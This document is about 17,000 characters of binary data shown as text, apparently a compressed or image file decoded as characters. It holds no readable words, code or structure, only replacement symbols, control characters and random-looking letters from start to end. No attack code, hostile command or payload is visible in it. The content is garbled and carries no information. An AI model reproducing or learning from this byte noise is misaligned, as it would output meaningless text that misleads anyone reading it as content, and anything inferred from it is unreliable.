��Y8�D�cz%_�L�Ul�ńB{=��9ҦS����3�׭�b�F;�U�Y7kV�:t���K��k�������b囍f�#̰u�`�x�2&��-=�1�׬��ӫ_Ͼ���d���Р>��ן��)�7s,��t:�_~�]Ҕv���rM�V[X�e��mv�WZo�%"H6�8؇����(�!Xp�EfA#K�XYr�]��n��fȐ��כ���nnh��q�cr��Z�3!y��=�$k-6VvH����+��R��|p�'�t�Wg�r�W�\��ӂ�S����R��Ĉhq!6����Q�/n�_Z &i!�0��陟���\@UR�`#�x����j��t$d�:F��Ǯ���nD!Y���
��J�+���$�����l�~�$��}��Ғ�-�Ӫ�h�C�{v���������E�����t��]B�h��J�o�B��T>NH���1̭�x�ٵ��kE�Ī��q�!ȱ�d�fdb��lc�!����2�iJ��44�<�ݤq�4�T�7���,J��m�= ��?GRt�(2�����S�RQ�;�,�M(�<�	����;�ɔ�i�Q�t�}X���rtuռ4.-nPS�>o�.�땇.㐧'P��y���O�[������*z�Au�!U �i��)��m \�N�l�����ǻcZ�oA�cr��	�G)�TFٮR�ٲ�}PD6�<��`��R��3��`?��L��X�!��|`�~Ӳ@Eb�@0I�������?��EA�$�F���|�+���"��p� 1�a
H(C��x(� 
�$	dݒ��(@m;^0� G&��!��D�Į9	�=�ѓ��e��]{���89�^��I':�Ɉs�a��.����RW��´��.�΋���6�&�.c��X^l2;޹��1�Ȭ��Z��V�1^<PƼ>�2-�,&�hU�����?x�������f������%��hܩ�΀ea|큃|�f������M%�0�=�w�S@x@W�&�ΘNB��a�2O� ���£����a��~�Kr�؇6��xӇB���!	Ip��Г���m����>Q�%�S_�"U����k�UG��e������ň��h�����Fg�QV���7��xtԣ��)[s
V�z)��~U,�ɘ�
@8>o�1�\l����U��� @�7Pd���^'�0�d�qze����� n�{v7ґ�U�����,0a>_:�1�VP;�0f\�B+�p
;��{���0�>bfǅ�[I��'�������@� �B8�|�-�5��Nt���XE�P�ɾ���m� x��FX�� �Z��u���L���ֺ֊uA�H�����jڧ���J���㕶��ѦfóUAJݎ摣��E��
��I�
��(�@�����b�z�R>�r�J��J��0��ş�F=a(�'��R�
%���������Wm�0�#�GF��i�Ʒ`;��|��4�	¡�\C,�|�I�}B@87{X����� m!t �B���A�2��9WQ� `؇�ٞ<��vT�ru[)�t�L��[�yi)đo3��睵`�=��'�*����m�����lx��񪻲�]��NtYi�^E��n����^I����KÅ]y>r4b����דA>��M� ����y/��m��J�R/4�4� �JL/�tp�
<�t� �~��PK��"(�,x+�O<����m0ۏ���:汏�hր_ �c}��z���5�\C#� ˶��Gt�;E�V�a�	A)D���̯c3jh%��yΏ���b����Vyf�j�g�QB�̠	�<)�Э�{7 >��"n/��}����v�f��C{���:دn\�C#0�ͤp��� ?ؿ��Ҁ�j�03aecn��;�q�"�����p���8�Yc4/����	����3bi��$�6���n/V�~ȷ��cs���,d1�!ga��&��	wW~��@׽���S���6�G�5�k��*�Eˬ\�7��zx�%>�{�=�r�j8^�����K�Kr<�~��h�ǅ�ȳ��WB'�� ��s��/��gi��=!n�L�m�E�H��{����*a%m��g7�����t4�F�Ё����h/@S�V�`>�0U~�U%ɀiP��)�F9F�8��y�a�uC�N<�c� 	�px��X��xv�pX� �3XN�`Z8tD��y�e{��![-AQ�Ez��z�ep�Ǆ�zs�E�"{Tq.�ymQ:r�	'_�gwvg��{�'<�v���Q'�Q�a?oro�`<�\��s��5��
h_v#U��i&�J/�3U�:vXk��_i  @�L��I��J��r)�1���ke�>4U����Y^�jm��v��^�Wk�?eEu�HO@K��-��[�0X�f' ��.xF��U��c~gB=�d6PyoB �@��V�P�N!p��xpi[_6>���Ff�1�q��:O�t�4f$1�b��F#&P{�� �\�|Q�=`�q]e(he]�3*H�Tt#-*���\����>Z�s%Z7s��=��vxL �� �=���H��h�=ѐ�޷I��=� 
�_z8	~`ޣ��@�Kg`�4W�h��@C�h�#0 �9�t�0�N�E��
���� e=�nȘm����(�6�
b�Y�.<���x��5D�Px�oO�{G~*�x0�c�E�8�o6\�h���1ϵ#p�e҅;S����יk���}T#lX�@p�=�q#���J-�i�l�KB�VU�ȅx���JQ�
;�a�| ��J�P>�(j�Cpv�S��'=�� -�_�YtCpt�SI�$��xk��>ipvt�?�':%%��HH*$�Gc�� Дb�b�%�Um�P����g.&n�Č���@j�C�ԠcEy�ǟ�A bЃyI:��-я�D�I[zᄊif���#E)U���*���#���B&��-5��I�+ų��Ӑ���I`bȣBUt��l�$�3Ga\�\�5I�}�ra�4DBh�J��C�@���?٥��W>� b��Uh'=��u��=���	l�
ԩ� ��`QG���7���� jXF�x�T`�&qY��X�Y�qY�t�T��w��M4�@.�Rبw�beHT�#���%7Ѫ����h��W�k$Zã#�E�����&1�� RQe��8VJ9:%���5#��@*�ph�I<���G�?�����_j��3J>��
�3eEB�J�Ҁd�`q�|�u� ɩ��7Lϙ��ӥ�
��ΰj��&��D^@��PH�YQ*N%��� ��?�X����S,�d`@���ٴN� Y�Y�@N?�N46�@�dGfM�"d�VIV���Zb֡xI)�E�#��z
8����J����cĢ+���)Q����飡y����]*z�I=�����
r�%��%r�ʭQw�]��U��jE#��7��'Fs5և��Sv�Vw�u�h`9�0����� @*�l�i�Y`�$���L�@�$3�Ф��@�0�PB�DB0���sGK�1v�j,�����d6{�����C@���%��m�Z��x�v��JD�J�9��-/a*`Vܛ���X��(��\+�_;{� akg%��S���Υfۂ��q�"�|�A�G)�G��YQ l+��I�?U�{�w
ЫgUWG�G?2g_�sce�̔�� >+�'H�=1a�bZ���{
SCH�����jm����B%SNU6(��r*�JΔ��xZd O1Tl��Z�.�d}����N�qXx�ڽ�"մ(PGǬ�[AH��[��u��Ȣ����*g}�g�g�p��KE�Y�L�B�lֶ�	9��|	�����
�%W4��]����*7_6����`�tC�rV�~�VL�?1U�0�Q
ze���:���>�@P�&�$��5�A��K��}���N|�N�&�49R�8҄Œ�8{T���{���j��V��]!�s,(�Ω�0p��̵���L{�Jp.�;�3��Z�z-}����y��]H��L|�� '��pG4�s��9Z��qZ7���#$�v^�V:r��	
��D�k9�f�k�o 2n 6��$O�~�
��
F���	���S m�0����|
;?Y�-Q��O|�ư뀲v���'伍�(���Z��ܿ�<F�րip�фY�P��3%M���	B��U�*��}2��gr�o�G���	��G�g�~D�wˆ]�}��yR7��H�|����
J�eQ�[�nc- �$]6ml�-�8��q�a����p�֊�������\���i��r}4Zkzw�\�},l���eϬ���F|y0̺p3#�����+ت��Cٗ�L��R����ҭ� �7A�*Ϯ�[�L-��g#�$�S�7�]۪0.�� \�����>�a�N*���
���}q�U����z���"攫C��=*��7���;�k#,�����f��z���42Ȅ|���D��}�y�V��I���-��=�7����Kt�ؼ�P�
����b^����u��m۹mb����#9�
�s>�u.=$ ����Ƚ���k=��x��]��g���;U�0Z�z��[�'S<�,�5��gEn�d;������B^ٖߠ����J���;:Κ����;�������e��E��_ ذ���^~9۽n��������3��ދ�^��w�����p��X�#���.��L�cF�	N��o���&�Ƒ.� �Qmc��3�C`�3�� ��=ߙ��}r荭���CNޫ���H��ENy�̏��,D�0��0�Z���(�
� m�b�d��������	2���Pt�O� ���^�7����!�^�KKϚ~�4��Z����#��*�y�%hF�0��m��m�^�|�>ި�ȫ�����1:K�<`h~�f�5���
"�������<������j͸mw���O������BN���N���P�
�̍ؗ�0���	���~�1�B!��ske���}�p`r�S�u[��������ݜR��W~��M�"q�����K���FY��
���#}�&��ܟ�׼i��(�����O�~���o��.�@O#����N!��.�� !�
 � ,    ��  � U	H0S�%\�I�	�}=�.�X���褣���H1y�$�f2n��a퓍1�!��
 `�aǋϟт����燢��)A
��Q�=�I�����t+�(��uPo�VI��,]Ӣ�µ[roC4���V-;�����F���J6$MS�����s[�xE���b暌I�q}fj��mΜmc\����R��jtJ��׊�e}�Ҵ�a�4��ć؂��򂞴
�r'���9=O|D���Yu�k½�wo��?�[n�����ӛ�>e}���w�O�zw����7*���(`+�6��Bx`�Pi��` Vh����x>���8'�<g{����ҩ��s0Bc�'�G#/-�(#u챘�iKls��ad���	�D�JT}=��+TV�EKM~��\v�g!Q#��if8d�Nk����)��D��Ҁ#�,�Dm��gC1g�I*aI�92�M4`��SV6�Y�-�@_Ne
�Q���Ɉ�XZ�ŕ,`9vU@�VZi��!9!��s	"���z1鯃U��\sϱ��I����³�X�e�fP�)���	.��z
�!������n��"t<�E$��9�|�M��#���|R"���+p}9���|>�wp%��p|#��~�!��$��V���
d}�����c���p�ҡ� �H�2n��r.�س��|bs�t�,�ݵ��sA�|>֑�RV�ʕX�ŕYn�%�_�y��p����m.���
��n�m8D�		I�X�wp�2�B�J/mT+��aE4��
&~�EeO�l`���)T�BE�T�vb�DaVl5�WY��VWl��k�ȅ���P���`Gv���!+�ˊ�Q��N+S�Q؛&v~�c��Vo=%�<f����n��3o���;p�$�>��G�c��0�����{�ן��A����)��;�p�m��c��\T34�}�)�}B4A��8J�Q�����Ā$T�����{Bґ�� &��Sz\�v5CiiI_���Ɔ������۔�9M-�@5����F�Oj"��L�8G��J�s��>09P��+K��2�F���*�ɋU�R�"�
,���\�I��0�@-Ҁ�]Q�(����Yxp`���dg=���'�Ek9�[lx��� ����׋e���A���_���U �C_/}�/�I�L)@�2���d.�Ќ�����b��`��X0!z�ed.f��p�̜�C$�b"ͅ?c΋j�A��0�׼'
C(��9ퟶ�	�V��E��]b�V�4�m�g2H������m�p.r'�Q1o �"�<�����,a�$.pY����*/���_�S�d�)���*(�t�|�a�B��h���k�`sq�T��8UIZY5xزޡ�G��`��'ryJ98+o�{e��gM�l62$����������?{���uJ���͡�O"&�&4����f8���:���&:=��R��1�H��Ή@s��G�)�/�&Ox���g����p6�}�����'xT1ק��16�i��HM�kT����d�"R7Nf[b-z�Zn�Pd���TJQ#[\	F��٠��PnT����,����F7Zj�?��L7��=�Tݐ��
�� �� �,�`�MJ)`0XiK|����(�%J1�A"�9�&�Z-�BB*SY�e�+!,�V�%Fހ(\���]�aoFL�E�����'
���O?�f˗��i�8��jS2f��0A����/���h�-?���v-����Fo�[ߪ��w~��ε��	�j8L�5и�'���X�@G�%.y��G��!*ѳi� ��yA<^,���z3	:T2��yc�\��hp�0B�8�A�����P�\���&�[P��S9XWoa�� RI�5F������r�ëx	:����J�'�Ӷh�+Ø�n�Q�`(�"��_a- yȈ�wВ\���� ���I\ɖ����I�)s6�>:`h�+Z�el(����Ѧ3�<�7pQ8���̶��%-�4��з.l^���g��j��ᠣ�à�m��Х�&#9�O�v����a�%!�Y�7��;�)��wC	JK��Q��\�p!�n��A�������T)��$����Xsw,p�M��B;k^� ����<���w�c�aW=�QO���&f1�R
�E��c<�+;������Xa�&}��X  ��R"�s�6�gG&Q$���_z҇�{�*♽����T���U)��Zn��A_��'��~�k�
[y�<S.����3��{���gz���x�[�@;����R����+���@D�vpG�6�''�E's�EQj8�'v�R�(�E��p�``�
�� �C*���USQf�q��Sx~�_g�E�)5x�PA_C�aT�
Wa}x�+m�)uPUֶa�� H��<�qb'�y.�RT�'q,[@=�Do@mX�$����
��=��D�X�|�!r,�rVQL�Kl������6Y ��g�z�#��p��{Gq���e�h �� *�$rN���Z�ef�!~�rD6�#~��[� ��!�r$7~�g��g6 h�Xh|�sA���P�6�� i�xi�u�v�iD�Q%u* 7��m!�Vʓ}��e�`ʠT���Tȡ�dQPW�z}�k�����)�&,����k��l|G�Hw4���w����\F�1bH@���y��pB�B <��I�4x��!�g��e��en��M��{QfoN�t��y�F�T�<FJ~ey��'>�h��|��|��e��e�}s��2��f^�e��!��f��{/	�q�Bc~ t�0����!��!�Eo��Y"_7���\����V�Hd��WQl�y|�ǣ&%�%8�E�H7%�IȐ<^g	@ � Iba�*����""a{!a�p�ɏ=�;�Gw'`�����`��_7%�!k��`L؛����h�m+��<��	��qaHWz�U逎>� �]��&���q]y4�d�a-�`�A�4ɓ�9J>IJ�6�&�7�D���'�UZ�H����:�����Z� rހ#�f+�~�[aɊe6��ؠ��bfI[�s� c�Lrh]��|A5Mh����$)z�zY���{G`i~�W[wTg<`EvB���Wǀ�b��u@�``�Q�:Ζ��Q3�H"���d.�lI*m�!��9�2Sd�9�	������� �dS������=^�F��s��Hb����Ґ�QC�RPR�$����n��)X`�݉M��{��V�1��&J�����f����&�|���D�Jو������a&8x4�G��!r
�B!�����bIO�w��*\/cQ�������W�5�w�^C�|y�{)�J7q��!u�X79j^��z�Z���I�r�Y�c�w��B@�(.}w9Q�B,��<�S���A%�D��Y�V��sc��I֓F��Q�T��Qi��sՑ)���!�XO°���ц(��2@�eL�7�2K'�9-��w��^��t<���0��p��?��0J9!��q���5'7f!R��Б��~^��jk���Q�e��u�rĒ�RC(�����uFq`�g��D��&���ڗr�s�=�4��7Z7��}��蚮B:�8EB�W�򪤭H�c��3����Z�;f9�T�"*e�*S�_KѰ�S.���a����A���+�R�9a�P.c(Pr/���&���"�Z��� ��z���Q��V�:��9�AKXE�vH�X�O�G�|q
����Q}�ػ�����>߷�����A�*��u��"sأ$�j
!ښrI�7�sw�
������*�6���s����:��4�-\���Ej��@���z
V��jaEh_�h�Jqs�xrG�x�&� J���#ŗ�_q�a����yz��j Fb�y��I�{�������!2�B9��񞱷&8���N��]�E�8��Q�r�|���j|�;����Y0[e��1\f�Mɑ�c+��5�LZ뇵�S��h1���e"��*!��dI��JAkv� �sh*���d���W�:$%��KҢKF�w'��]	��10�U�^2��$-��ux��[6-/@[ �=XA_Uz`�v���k[����U�9��
�+q�G������q�N ��ȟ�-˽�Ɵ3x�QfB?#r#�kÖA�qM����Y�;��)%~e����8&h��M�sL=��g����YV�7x�ѴK�!y|��B�"�ʵ�L��##��H�ʷ7��|ұ,�G�W ��6�λ\�s��w��\M��g��|�Ș�3{E�8��(�5���41�4`��l�8}�dOڎy;Q��ә^�)~wFAvb*��)T*)��aR����L��h�7�@�V�=8Z�+��1g;�� � 5���6po�4�`$�I��$�������-7=ș6�}�&�C��9�*�̽�Ӓ������M�l}�٪�r%��Gd�����7�ʞ�J����jB�����+y;�s�F���#
�Ag�$�{�����6*ܭ͜'j����ֱ�,�2(RH]ׁ@ �Ƴí�Q��6��J+��s����5dW���$�BP6ha����;�ۑ�K�p C~E^��E� t.|���#������\��iǵ��$��!u'}|���V� ���8����,�G�[Ԡ���I��j.c�`2���3Αg��נ���l0:����:�:��N�(���ʶ�,�._[���y	G'&�-���6��D!�\@�?
�N��h��QH�֠ͳ�I��x�'�Yʼ��!�ý�����ج�;�J�Wl��6�n�av���CoU��;ޘ̠�h�,[�)��������Y4�l�DW$]y��Zp����8�Wg���c�V2��:X��C�re�Ӝ�����1�)x��,�D�:���Fdz]��稬�����n��.2C���lՏ�Et�C���@T���b{�(��n�Q����v�p�V��t0ǰ��,t�����XKZ����͎�\�؇-�ξR�ټ6��V�˾��N�-��8ʒ�C5��6�����S$ȨJ�b���C�Ru������{�~��=��]&����~���$�W�jOZ��H��x��+��g�g���Z���$��2�?��4��U���w�h� ?2=+��x���w�q�th��]��*��+��4�Ѣ��~���zԢ(Á4w�;�9+�K�o�J�C-�͏d9�0�/S�]Pk��	�Y?�2~�
�ֳ=�h_����zn�����Xu*�`.�:���I058@[��3�$d�H�M��b�h �$��T�\�f��r���Y�ڈt�۱�O4�z{F�hQ�C�~㕴�9gQ�NiSUj�s��h%ī��Z)�#[�k��fӪU���?vZk1^ݭC�>�CE��!|eF�p�K��-f,�	�|�6uZ��Q�/2k6��2fΝ=;#Ĵri�B��Mk<H��3���4�r�q���n\i��v��w\Ӓφ�s]�aF������m?��WBEG`���Jy���c{D�
����%�>������E;����F<�@<�;V�"�7�@��*�,)Rㄵ��n�D䒋��(z�-P��/��1FPdL��*ܒbG1�Ƃ�4��H"�,�ܣh(�B0��n�"�R^А����a2�"[�GF"��H�Y��m�4e�7GQ&"$P$���S��Đ��jiP�X:Ɍ���n�x�L)� M�JU��R��
-�k��<U,�H5�T!
�ŋx�R�	��A����C�����8�Lÿ"-v�P$mM�Z���I����Ҳ���O�Qn�*w����v+θ�L�š殣N]vu��]xO���ڳ�=|�ӗ$_�X⛯�\x�q��oG�4�a)q��߰حV�\M3	�L���<E�s�0��(�-WTNqF��-Y�#�Yȉk��a'�̊�*�ˏ�qe	��6,�M��g�,Sz�1�h�z�ak8"�����ϓ�#��Ba��DsJ�QUn�4�h��vا,�tS��:�ԟ���*��&�3py�gOk�f�,W]wu�W`�LX�S;ֳ�G�*tc�^�t/�2au8����8V7v�\$�Jm�sȹ��mG�4��;��3>�6�̏�=��y��4�$���`+�D@:�B�#&��%V�@w$J��1θ�:����9���/^��>W�n��d�_�tƣT�L���� ���BTZ�M���U�hJ�B��W�8�(r��a��'�X&ƘI{����I2Da؞���D�l2I[]2���Q��F8�F?e�SEyJu�	F1ThA���B�44b.v`%��9./>�[�(g9^�s�yL���9b�ni�{cO9�)�Y���2bc�? v��pT�?���!�k;���oxkSS$�e�@cj���F̴M�m`�^�1T���D�L �e�?<�����?�l�ZH��:�o�q5B8Y�Pa�(��b�M3�I@"����4�"���N�K� �PhphE� \b�;�ELy�{����i�q2�LA�y�=d�HI�ǯ���p�;_���n���vĺ���z(***2-�V�I%A/�D~��6%��yj��Sc���5F�K,]I��IT�_�(�J��Dn7��]���C"�d�䢚*�x�+�O�4�Ɉ���|D&�JRVO�F?ԣ�(BV�� 	hq��+��8( s����i!4H�|�rt�\���5l�)j^���֤�]O&Ҍ@�3��=d�p�V	���h�i�ѦL
�["\+*�P����Ĝ7��i���O�J�e�AD�)�m@IL>.Z�t���N��e�Q���.���]�G<�!��hjLh]�j�\a�{�Q����|oʬ"ڱn4�#���k�P9D$n�խ�fwO�*����﬍ ��!��V'vN�O��p)I�=T�g`�G����BL��1J�,�SK��/���ҡ�_ӯP:�g�l��2k|�:<�����q�(� 	��>>�:���z�� �7��e0�Ůj�kc�υ������=c�OF,�.q_�ζmA4�r�
DЭtr�#}y��N�Ud�vI� 1�i9E2��]��-��z٫^(�р�|�u�����&���{��ZY �V��H;g\�B�n{<�$x�d�c�zU����xka6�C�{�a�FI0�Y�{�X�*L������Yv%J�a>)�,��6��h��"��/СT�̰oHC1�Ld�#y�K�����1l*�E��&�zw���<�8�f?�/e}��� [�޶�n&�>�!珄�_��]n��#7�p�O\;��:Rx��K�O�%ҍΈ�Z��G? H���r�,�= ����K��&^�:��\Z������w;5�h=�[���Kj�����0�:Û��!�P�!��'�}��jsPbe��Bl t�h���*#~�q�h�/���"\��n�d"Į���U#.�͓���Px�hYi���5�
,��bA��|�$���Y?�V��ܽh��(@.���d��L�m1 ��K�ʐ3�?qX(��\��H�Ae���S���.���_�g���:v��h/f��KG�RYH���,Ag��M�6�:�{/��?\�Y��J��c5d�����ۜ���9p����\;*��5{z�b�;c��N���S�;�پ�Jvb	@ٰ�6T��R�X<-7qc+$����UȂn1?p�9y18 2�9��
�C=}[�x�)+=Ȃ�����3|��J��c���$ܲ�88�8ӊ�MۜWp���S���'�C��6�
.�#?G��=�>S?��|5&�9�#�H[4�:�H��D;� o07�k�{�L��� 5Ok�M�(t���L�)�!���2�������fZ;d��8�4X;-��F���h0�A����;'p�9�6ӣ�(Q�����TR%ok�"L�U�C߻2��2$��ytG?@>�C,��$�d�7��&!9�0�B%;� !HZr��R�d ,xG}d�$�É�2�V����a�xȒj�EU�-��>�����'C$c�MRD$��Pj��D�� ��J��K��W�
�E��?�E�↎�
����,B|Hi��;�'(��I#l@��ĝ$5������N����E\̌��+Ҙ�Ad���H�5x�hlA`�#�$����藫:9��s �q1qdDkS����$@<0 )l���H�<B���p;1��Lz��%���u�쑄$C٣�"18<��p8{�̔��͉�C03���8P�^J/�`xZ�@2��d3�)��0S	�<�<k��<?�"�"������@\44����(�C���"T��Rx�Q:�x���8Wl�&�ϭD#�	�������E����EL̔�������'@Z��*�CR*t��Hh���s�k��<�t��틓);Q��!��<��u��9GŃ��T�˼M��=��2Yh8w����Q�s��x�tHu[J�<��L��$HsC��=���q�Mx�����<<�۰��@0	�E^��ڢ��2Ǖ|��8{�9�3��<��9H���ET�������SN�D��.�4 O9��%�Jh1
��|Xl@�R��J'�N�T[���K���D`q5�8�K0���YWM�n��߁�`���K:z��朧^m|�n�%�<A���Զ>XVKģ�L��z ��Rl�֌>:�H�,�(��2�ORt2�H'e�t]�-�~S�My}8�<�-�8�-<-/EK+�d� C(5O���>�;D��;�����L	���=�D���"� (��>�S��(��D�<)V����� �(K��J��X��P���T�|/�
��#G�T�.`Տ)UQ����m1�U-��yW���>.�;Y�F�Z����_�[�ڥZ�;�:�-ۊ�8�αbVf�V �ʤ�%��
>����41ˌu$�0�6o����UEY9�*F=��\Wr8C��w��y�W���7d<����==��[���R�-	��x3�$L�b]�����bj�3!r*�"�=�S���dy.��-/�Y�p�X�L7���9V�1M��I�O]�O��J���L���}��T����Y�)�K�?2u��3���P�5�,\��Њ)D�P��S[���M(]e����A=aV1����`�e� H�h��k��/ ���h(Ϊ�j%B�Q~��`�[�m#��<+L���܃t��e\9�.�\+�Mm�Ϫ�h� 2�\�Ȗ\c���3ݭ6[S�eX�a�� �?�AI3I���]<͹���B["L��sk4��?�ё���������+���)��^��YS�����1�����!Z��ÝU�=�ĥQۘ�]����ߧ�_`u��5�4���Ap�	���<fT��)�+V N�*^	�PVK��>��	��!���j�`\�VŻ��c(��A�iS��v�M�\\~R�|�������#-Ԣ8ڀ!�� � p>0����@�l�Ub-�`E��u��lX����q��I�$�i�&�X�c�,�"-��}�C�%�S�s;1���J!P�D�O��^��S��^�պ Ũ��S���XP[$Z_b�9Xڎ]
�dH�Wm�@�<�UL��J��\U�e�$|�yP+y|8~=�ԝ*̔�A�3�fmVY�]�[i����`0 �[��j`��cH�� +�Ӽ�3�Vڃ���+MY����W�F���܍� �bo��!�8���qV�V�%��!�5�����]�E��qtX���a�❾�Y�Z�g���Ch�݂� YL�4�Z t�Z�+�Ij�<�,O�R'��J�v���c�߾�����]�1�@�ԑ����]�&Z�*���p�阞dE������_��Fq �+����M�.B����8֧΅f]V�|e��]���a_�o��oI���,�ee���?�C�q2�VW&UW��x]Bͥ8�W��k�d�������X�Fb��N
��rg7�FFؗ��癔b{��Z�IT��������f�$m���Զ?re )Ik�e�Fxn�m���4��h��r��hR�r���5j	i���j��/	s2�K5_�A4����|��閹>b�m�r���ͮ$k��K��ޚ��aE��Ϛ�i c]�ɶ�`�WnV]�jī��&p	����o ��}8S?��>Ѕ>@��n'/Y^�o�&Eȸf���p�eg�clF|v��\fDF�+�<0"Eۋ�=���;D�l�N�!��┘Z!���F����p�"?��b�r�1�$�1�}�y��z�
\��h�n���߆-���-����F�%���c7x�]��.�Qk���b<g<O��x��D;���Z��Փܚ,0o�MT(ִ-��VVKWu @�y���H��t`.a.����TO��t9E�$wvs��cate���Ϭk.�W�b"v��57qa���x��){�*���V��?�(+��0�b*��Xu0�K��؂V#"�-�Z_�c5��^��f7�}mf�4w����z���V��#��r�v�Ϸ@=F�n��|� #�Hx�_��_�}��6x�|/��������VG��G<�8Վ����n���x�BτCh�]���U�Eo�����!�ll�h��7�%Q�2���> ����7�>�����aw�-�͇|i�s�NIX0�A�ܒ))2i�"da��D�P7r���GW �ŉ����VFI�U�$Q%SYҚ+�,�2��V�?B���S�L:�.�;����.�H5#�XX�n�%F�װH4yմ��Wu*�")k֓:;]B�
=Cz���7�J�F��0�Ċ��.v��1侼";�r���6[��Y�9ПC�F0�����\�[k֫�#T�=Jz��v�y��jg+���p�|�Q������҇o=�r�������;�Mnv��2���p�!Cq�\�u�Ϻ��^����}�����Q ƀ�M!�V�� �'49����S�D1�\�!�.rć!�( ��H9�t8l����84#��X#��(C�SB#GYL�����`+�h��/��%<��$:�X1%�(��V	�%W����<��e��ƙ�x�)Zl�9g<���Ǎ4R�J���F^�)(J��'���Q�N��M��S��1�'@���������
.t� 1�D��T�@�X]��Yl�5f.@��֭��ŀ"��E^��E�`$Aa��b�b��3-��R&ٵ�Y6�ft6�gJ8njܐ�	��k��S�tT�y�����R�|��/v��+�u����51���9<�d{��ya\�^��p�p~�A�0r;7�~L(��S�V������|�D<������a����!� �!D��"�Ȁ
�y6��C~(�#�,���Z_�z`.LN�J�z94cO%kWg�� +����+�L��oڝf��z&��vza�,U4��j���w��*A(H�?�呖��4eNG�E5
�C2�	��r���z��z6챢���Z�\d��{t�k��`�*K<���[�-�m�o�x��7fy�{J+o�"�R���
R�d����B�J��o�I�/=�%0rw��W�_���px�B��e�xy�����q�chx`&L���h+b�t����C�LC�
�cC�0!
S���E#Z[�t�,`jN������`X�L�`���6G�mkI�]��*$�,vRyb�p��IQf���8��nⲞj�E�7\dF�#\E2�'�A�$)��"��
%�zԤvҒ�d�sD���I:Q��t�3�P��C'ήeiaC�xɶd�-�`�%0�FC��d�N�<�)O1wi^��'=.R�M�Ãt��t����3(" �*D�{|c�4jV,w�&~����Y���x�L���g�<�� xI��a�_w�c�,���p��Z�#���m�@��:��i\s�	4�̅%� �B�5t1��q8(?:b�����ѡ%����bX��W�良#�:�b�%؁��K_A���f�-m�cC�n"�X#��8��i �w�(�)��F�c��(%O�ptN �!O��O�#fS��"��G�.�]�$[�!��P=�Ф`���	�D��$e)��Jʨ��ad�+��[�r��DD �7��oѳ��Y��g~ Sf��Lj,��\�|Al�xi�h��j�w�4g;
�gQ�E�h(���xKWA��3Omh��?�P�bT�D��P��Oְ�)x�>���@t���ve+�e��K�񪊤]��u��4��ZWLO�R	qc�s�C�hF�PD"{����ƞ�r9�c��x)D"r%F圦 �T�F��P��ET���ܕ�V��+�Nmd�U�Y�"ָXLX��,/44}��o`\�zʹVF�i���xWX*ï+ ,/i��^V������!(6c�M�r��L�Rv�^Lv0��f�Y�0�h/K�'?�5g��QԂb8�V��!g��3� �=sKy����1h|���/�7��
?$w�ʕ���{(J�Ω����C��B:��>5�˻�?jf�+���!��^�M��\@u�q����G�X.
,qEN0��ec�'͞��E�3�WU6:�v5,rP@�<1Z�����k�D�=f(�;e�c���0��`�0�5yoRXmTc�F����/��((����o��>�t��2d�e.s�ͤݎ4"F�w�a�M3��?0��.�� l�9��Yf�D�B��?�����h.T�l�^I�q[����F�����\�	u�PU�S#M˭s�\�gfࠌ3>�J`׿�,�8\!�����߉��#��IN"�`�D��UK��9P]{�����
����0���� %So#��Ǣ�� �j�_ˊWX�Lj�/fN7(�Yͮ������#C.�6}a?hP��&�c��%{kX'����͘Ä����h�<2�M�`Z�xv��Y���j�2��2�zs9�@
�mm��6����{Zh�)l!YI�h�Zaf�c�̒��CI�WD��%��H�<��!\D .`]י� zD�4�y(���|^Mk,��%��E��G �����O� ���4��0سyN�	��uu��@^Q8J�M���@�u���9a����M�X�
�qș�['q�f�@)��!!DL�]���@Ya����l�^-H0����@$��a85�@�J��T���8e����j�!N����_�9��uz͊O&0E��=��a����-Z�q#LC��Ց�`AT�O��E�F]���Q�@����^�\>5D �<HtKm�Tl��������M�
��R���J<����AՋ� �i
���l��a!V����J�����c���'܊:�SE�ڀ��5hR�6��뉡C&�!�����������Kn�K-z�jdJ�\b�!��x0�89�e��h�3�b����-��q$���I�3Hٟ������y��5�͈����	]<U%��C�Q�9Fx�9�í-����Y�PEU �,%]�5�1v����gPJMHtC�m%��]f���O%Xޑ߁�b��9������:B�c��u�!�����>~&"�˘Eۨ?~�n=b%�[1�>$D����DR$�$�H���y]�xOX�$����$c��1��J�dK��K����Mv��̛�N:"|@g��s8�O�3�*%���M�i��j�i��E%|�b��H�m�P��ݟ��ӵ�:��A�%�N��Jh�Ս�	�����XF _�!3^F�� .����Wa#�!fb⠂j�5�x�J����c�(��;V�U�N~� !���Lg���X��$��vY�$�������g^4$l�U�Ґ�o�H�a#L FrOG��CH�"��Kș��`ٚb N"v6�L~'%"'�[mBMB�2aG��$L�gme�u[x�'�K�	\#H%}�?���fq1���>�����)#�����G D�b��H�$ҕ��p%�p�T'�O��@=U�V�E�h�푰��h`���&k:���:�B[�J�fUVԨPܨ����(h��iF!���U	T��ǲ0$j:i��$Nihњ@���B�>�}���!n�F��q�K*g����J�ao��ˑHJ���$'�5mZ�$�0�n�"����x��� nB�)Nj}���j� d��D���K
���-
/����ꪪj�4N�άv��⪅V ��%���5���a>`Qi�Q)�fٱ.k�#�JX�L+���UDT��#�lm,+��>����@?zޭIܢk�b�%�;���ؘ�Ɠ��fPh�!���}�f�j�H�iׁ�-i���X�XS�P��d����OF����n6�ivz\t�$~h�jq�&%���n�5*��,�����<���A��Q/�!�V��\����1\Y�Y�ɇ
JH(�l+�A0oM�� �^��f�b�赭�(�2�D��J+��-e�#�z�҄N)l���學�S�x^�M�p�.[��߂���.��l^��\��������\�4BoJ.H�+H�龀4������"�O:��_5匽B��yh�����.s؆�pk쾮8W���_K��@��l�C����n! UE���2�,�)��mjީ��_9�� ��}�-�B�\�%�F�p�=p���
ʥ�Tm�^N͢o2�h�RI��P� ��-��Rq
�گd�Ԫ�#�4�#<�:1�i"AQ�-�"ȸz��iXA����&�X�$x.��J)*1F�pp��2F>.����~d��)	��"'<�vP�#j����.����֖6=P#�sv�^\S"m���	�e�C��Cyaj��/A{�g)�,���@�����$�D�Hh�&�	�b=_�Q
r��ڳ�1��M��Y^���*ru��ڋ���ZJ�*���+G����Gc1/"�-U<�!�# ��#����t$�G=��݂"�2\��&{r�ޭE�r��yB��P�,��R'5���sH�a \���Bn/��.�0��l50�^�z'�Q��tnY�0��3�Vq~�:��pS��̰��PV8�.5Ay�61+a��9�nέ�6Ej��g��S�v���Q�MJ��[-F��Z���z	�,�^K4��b��&4t��I`a���CB�گ�f�1���F����/�A�@�"�#"3���/$L'wL'�$;&:�͝�P�t��4i��h�O�ŷ��P�'#5S/5y'�t�ǲ�uf�E<�r.���&� Ww�U߷3f!sq��%��ZCG3���r4G��u�b�rh3un�j%��d 6	�TE��;�:�.�9���Xy��
�
